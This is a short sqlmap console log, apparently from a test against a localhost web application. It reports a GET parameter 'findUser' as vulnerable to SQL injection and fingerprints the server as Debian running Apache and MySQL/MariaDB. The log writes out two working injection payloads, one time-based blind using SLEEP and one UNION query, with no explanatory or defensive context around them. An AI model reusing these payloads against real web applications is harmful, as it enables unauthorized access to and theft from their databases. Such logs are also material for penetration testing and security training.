 [05:23:19] [INFO] resuming back-end DBMS 'mysql'
[05:23:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: findUser (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: findUser=test' AND (SELECT 6373 FROM (SELECT(SLEEP(5)))QhpF) AND 'iNlB'='iNlB

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: findUser=test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71787a6b71,0x76716146547a765055647a6b6e66424c68646b63636b7a737269647462
555a7343724176614f7749,0x71626b7171),NULL,NULL,NULL,NULL-- -
---
[05:23:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:23:19] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'